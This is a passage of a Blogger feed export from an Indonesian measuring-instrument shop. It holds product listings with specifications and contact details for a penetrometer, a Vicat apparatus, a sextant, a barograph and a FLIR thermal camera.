pembawa, lembar instruksi pengoperasian dan kalibrasi:\u003Cbr \/\u003E\nS-170B memiliki bodi berlapis nikel dan tanda laser terukir pada skala geser\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nModel\u003Cbr \/\u003E\nS-170B\u003Cbr \/\u003E\nKeterangan\u003Cbr \/\u003E\nPocket Penetrometer, Badan Berlapis Nikel\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-matest-vicat-aparatus-type-e055n-di-denpasar.html\"\u003EJual Matest Vicat Aparatus Type E055N di Denpasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kuat-beton-hammer-test-matest-digital-c386m-di-bogor.html\"\u003EJual Alat Uji Kuat Beton Hammer Test Matest Digital C386M di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8458032730040149254\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-penetrometer-saku-poket-soil-dgsi-s-170b-nikel-di-deppok.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8458032730040149254"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8458032730040149254"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-penetrometer-saku-poket-soil-dgsi-s-170b-nikel-di-deppok.html","title":"Jual Penetrometer Saku Poket Soil  DGSI S-170B Nikel di Depok"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhriTwwjdJbIQ6NGswTL9ugFvAa7gIEOkZAr-NxB7hmQLNERz6aeWyA6wVEWULVHf6Sh_bclyWYPBjEqRL_xc8E3HrOZTKre6H5v8jNTHv_0sSfBy-icBFtgPLpRb52F-pIrq-epjs82EZWZgGAUQsE9A5anwUQFvDzDkYWZ0aFCuRKbVpcj5Ek4VD6Cw\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T091900.971.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3730850551265997754"},"published":{"$t":"2022-12-07T18:17:00.002-08:00"},"updated":{"$t":"2022-12-07T18:17:19.483-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Matest Vicat Aparatus Type E055N di Denpasar"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Matest Vicat Aparatus Type E055N di Denpasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbNiru-y5Q-vVa0K1s3qoc4TPgHgW5BkVvr7ouHcEZyJvnJJrFkIGPQ7I6PjrlwQSeePUULhkdGkcDX2LYJ3AWMthMAewXt1PIEMFSF7NiwHJhd0rZQPIU4dnlE68NKeMYaK6aESc4Wv3qSMCrMToa3wA-ldGCn9b_bPrYy-Wgpn0qBi6b-pD9IqkEhg\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T091350.442.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Matest Vicat Aparatus Type E055N di Denpasar\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbNiru-y5Q-vVa0K1s3qoc4TPgHgW5BkVvr7ouHcEZyJvnJJrFkIGPQ7I6PjrlwQSeePUULhkdGkcDX2LYJ3AWMthMAewXt1PIEMFSF7NiwHJhd0rZQPIU4dnlE68NKeMYaK6aESc4Wv3qSMCrMToa3wA-ldGCn9b_bPrYy-Wgpn0qBi6b-pD9IqkEhg\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T091350.442.png\" title=\"Jual Matest Vicat Aparatus Type E055N di Denpasar\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E(EN 13279-2 (GIPSUM).(EN 480-2).(ASTM C19)\n.(AASHTO T131).(NF P15-414)(NF P15-431)\n(EN 196-3)\nUji Vicat digunakan untuk menentukan jumlah air yang dibutuhkan untuk menghasilkan pasta semen dengan konsistensi standar dan waktu pengerasan. Instrumen terdiri dari bingkai logam, skala bertingkat dengan indeks, probe geser 300 g, piston konsistensi 10 mm, pelat dasar kaca. Prosedur pengujian terdiri dari jarum \/ probe yang jatuh bebas ke dalam sampel beton secara berkala dan dalam posisi tetap, kedalaman penetrasi diukur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Matest Vicat Aparatus Type E055N di Denpasar, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-meteran-proyek-tape-yamayo-10m-phi-band-di-subang.html\"\u003EJual Meteran Proyek Tape Yamayo 10m Phi band di Subang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-alat-uji-kuat-beton-hammer-test-matest-digital-c386m-di-bogor.html\"\u003EJual Alat Uji Kuat Beton Hammer Test Matest Digital C386M di Bogor\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3730850551265997754\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-matest-vicat-aparatus-type-e.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3730850551265997754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3730850551265997754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-matest-vicat-aparatus-type-e.html","title":"Jual Matest Vicat Aparatus Type E055N di Denpasar"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbNiru-y5Q-vVa0K1s3qoc4TPgHgW5BkVvr7ouHcEZyJvnJJrFkIGPQ7I6PjrlwQSeePUULhkdGkcDX2LYJ3AWMthMAewXt1PIEMFSF7NiwHJhd0rZQPIU4dnlE68NKeMYaK6aESc4Wv3qSMCrMToa3wA-ldGCn9b_bPrYy-Wgpn0qBi6b-pD9IqkEhg\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T091350.442.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6065412215987996781"},"published":{"$t":"2022-12-07T18:06:00.004-08:00"},"updated":{"$t":"2022-12-07T18:06:36.630-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3V3vGTpOgI0cjkX0HllwbGKc2kVb70LjN_2x5nSuVUMoW6jkuINI7-B7Lz-LOj4RGv1Xtih1N03tTBfTrWaJOf3PvB0wLR7v4tEuiesmEwB6x5wasZdOfnURKQCKJwWECg9j1tG2PriZYhll96qoLUrn0z6uGrtVJ1kdPJ0DdcAnEtYop1O7fkJj1g\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T090427.509.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3V3vGTpOgI0cjkX0HllwbGKc2kVb70LjN_2x5nSuVUMoW6jkuINI7-B7Lz-LOj4RGv1Xtih1N03tTBfTrWaJOf3PvB0wLR7v4tEuiesmEwB6x5wasZdOfnURKQCKJwWECg9j1tG2PriZYhll96qoLUrn0z6uGrtVJ1kdPJ0DdcAnEtYop1O7fkJj1g\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T090427.509.png\" title=\"Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003ESextant adalah alat ukur sudut presisi, yang terdiri dari tiga bagian tubuh rangka, sistem optik dan perangkat membaca goniometer dan komponen lainnya. Sistem optik termasuk teleskop, cermin bergerak, lensa dan filter, seperti tetap; Perangkat baca goniometer mengambil bagian busur derajat, batang indeks, drum dan roda vernier dan sebagainya. Komponen ini dipasang pada badan rangka, dan melalui tuas indeks? Optik dan perangkat membaca goniometer dihubungkan ke dalam keseluruhan. Sextant didasarkan pada geometri \"sudut eksterior segitiga sama dengan sudut dan dua tidak berdekatan\", \"sudut yang salah dalam garis paralel sama,\" \"Sudut pusat busur itu dapat digunakan untuk mengukur jarak\" dan prinsip mengukur sudut.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nParameter dasar\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(1) rentang pengukuran: -5 ~ + 130\u003Cbr \/\u003E\n(2) Akurasi: 20 arcsecv\n(3) tingkat identifikasi: 8.75 detik busur\u003Cbr \/\u003E\n(4) teleskop: pembesaran: 3.5 × bidang: 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nCahaya melalui diameter lensa objektif: 40mm\u003Cbr \/\u003E\nKeluar dari diameter murid: 11\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n(5) tegangan pencahayaan: 3 V\u003Cbr \/\u003E\n(6) kisaran suhu operasi: -30 ~ 50\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html\"\u003EJual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-meteran-proyek-tape-yamayo-10m-phi-band-di-subang.html\"\u003EJual Meteran Proyek Tape Yamayo 10m Phi band di Subang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-meteran-tajima-nilon-putih-yamayo-stilon-100-di-semarang.html\"\u003EJual Meteran Tajima Nilon Putih Yamayo Stilon 100 m di Semarang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6065412215987996781\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-marine-z.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6065412215987996781"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6065412215987996781"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-marine-z.html","title":"Jual Marine SEXTANT GLH 130-40 Besi Anti Karat di Probolinggo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT3V3vGTpOgI0cjkX0HllwbGKc2kVb70LjN_2x5nSuVUMoW6jkuINI7-B7Lz-LOj4RGv1Xtih1N03tTBfTrWaJOf3PvB0wLR7v4tEuiesmEwB6x5wasZdOfnURKQCKJwWECg9j1tG2PriZYhll96qoLUrn0z6uGrtVJ1kdPJ0DdcAnEtYop1O7fkJj1g\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T090427.509.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8232615057810262156"},"published":{"$t":"2022-12-07T18:01:00.002-08:00"},"updated":{"$t":"2022-12-07T18:01:02.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMNZqN3JIT10EvUPD2olURMV55RNybPkLEkPsFGA7x-0RiiyX5l3g8Qwusr1xngcTuWU6Vw7bInwJpQt3AK5wvPhHO8FnvNmVO4Dqivvp1yQKGNkLbED4u43cwv46Wn1Xn07NTmCB5CsBeNzl1SQvJwFspixLLIoFSm6GuD6m64qr48ucnFUSley1v3w\/s300\/Desain%20tanpa%20judul%20-%202022-12-08T085713.388.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMNZqN3JIT10EvUPD2olURMV55RNybPkLEkPsFGA7x-0RiiyX5l3g8Qwusr1xngcTuWU6Vw7bInwJpQt3AK5wvPhHO8FnvNmVO4Dqivvp1yQKGNkLbED4u43cwv46Wn1Xn07NTmCB5CsBeNzl1SQvJwFspixLLIoFSm6GuD6m64qr48ucnFUSley1v3w\/s16000\/Desain%20tanpa%20judul%20-%202022-12-08T085713.388.png\" title=\"Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EBarigo Barograph: 2006 8 si 240 x 150 x 150 2000 gr\n- 8 plastic diaphragms - damping needle\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-kabel-metal-kabel-nyy-4x6-di-makasar.html\"\u003EJual Kabel Metal KABEL NYY 4X6 di Makasar\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-meteran-proyek-tape-yamayo-10m-phi-band-di-subang.html\"\u003EJual Meteran Proyek Tape Yamayo 10m Phi band di Subang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-meteran-tajima-nilon-putih-yamayo-stilon-100-di-semarang.html\"\u003EJual Meteran Tajima Nilon Putih Yamayo Stilon 100 m di Semarang\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8232615057810262156\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8232615057810262156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8232615057810262156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2022\/12\/jual-barigo-barograph-2006-metal-case-8-plastic-diaphragms-di-solo.html","title":"Jual Barigo Barograph 2006 Metal Case 8 Plastic Diaphragms di Solo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMNZqN3JIT10EvUPD2olURMV55RNybPkLEkPsFGA7x-0RiiyX5l3g8Qwusr1xngcTuWU6Vw7bInwJpQt3AK5wvPhHO8FnvNmVO4Dqivvp1yQKGNkLbED4u43cwv46Wn1Xn07NTmCB5CsBeNzl1SQvJwFspixLLIoFSm6GuD6m64qr48ucnFUSley1v3w\/s72-c\/Desain%20tanpa%20judul%20-%202022-12-08T085713.388.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2944499950134542193"},"published":{"$t":"2022-10-26T22:29:00.006-07:00"},"updated":{"$t":"2022-10-26T22:29:52.077-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Camera Termal FLIR TG267 Imaging Camera di Depok"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Camera Termal FLIR TG267 Imaging Camera di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7xMTmDt5BoZnGsZmUV3qkxBlsmisThpqp7eWM1Bwdx4h1S_HTJ1xfn5XOKOst3NeMZLNGfVzxKHvH6vQhaf4mK7byJcVgJjhuqQKoWeNy7Wieda7raAjBaVoxCiyEPyaaCxGxTzGS4wtJkA3WnwykfPudZYRZ1YoUYr5w99ptZCnONwefaHZcdOUwcA\/s300\/Sirine%20LK%20JDL%20400%20(18).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Camera Termal FLIR TG267 Imaging Camera di Depok\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7xMTmDt5BoZnGsZmUV3qkxBlsmisThpqp7eWM1Bwdx4h1S_HTJ1xfn5XOKOst3NeMZLNGfVzxKHvH6vQhaf4mK7byJcVgJjhuqQKoWeNy7Wieda7raAjBaVoxCiyEPyaaCxGxTzGS4wtJkA3WnwykfPudZYRZ1YoUYr5w99ptZCnONwefaHZcdOUwcA\/s16000\/Sirine%20LK%20JDL%20400%20(18).png\" title=\"Jual Camera Termal FLIR TG267 Imaging Camera di Depok\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cdiv\u003EFLIR TG267 Thermal Imaging Camera Key Features\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHandheld IR imager and non-contact thermometerInspect electrical and mechanical systemsImprove the efficiency, effectiveness and ease of maintenance and troubleshooting applicationsTake non-contact temperature measurementsTemperature range: -25°C to 380°CIR resolution: 160 x 120px (19 200 pixels)FOV: 57° x 44°Detect hot and cold spotsIdentify and diagnose potential problems with greater certaintyBullseye laser pointer allows the user to see the exact measurement areaMSX® function: overlays visible images onto IR images to improve clarity and detail2MP digital cameraSelectable colour palettes: iron, rainbow, white hot, black hot, arctic and lavaCapture and display visible and thermal images with temperature readingsConnect a type-K thermocouple to perform contact temperature measurements up to 260°C\/ 500°F2.4”, colour display4GB SD card with the capacity to save up to 50 000 imagesCapture before and after images to serve as evidence of a completed jobUse FLIR Tools Software (NOT included) to organise, analyse and incorporate images into reportsUpload thermal data and images to the FLIR Tools App via a METERLiNK connectionBluetooth® connectivityIntegrated bright LED torch for seeing into dark and hard-to-access placesDrop tested from 2mRugged, IP54-rated casingPortable designRechargeable Li-ion batteryOptimised for simplicity, speed and precisionQuickly and accurately examine, monitor and diagnose electrical and mechanical equipment\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat’s Included?\u003Cbr \/\u003E\nFLIR TG267 Thermal Imaging Camera\u003Cbr \/\u003E\nWrist StrapLanyard\u003Cbr \/\u003E\nUSB Cable\u003Cbr \/\u003E\nPouch\u003Cbr \/\u003E\nThermocouple\u003Cbr \/\u003E\nPrinted Documentation\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSelain Jual Camera Termal FLIR TG267 Imaging Camera di Depok, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2022\/10\/jual-mesin-listrik-gerinda-gerinda-makita-ga44030-di-jombang.html\"\u003EJual Mesin Listrik Gerinda Gerinda Makita GA4030 di 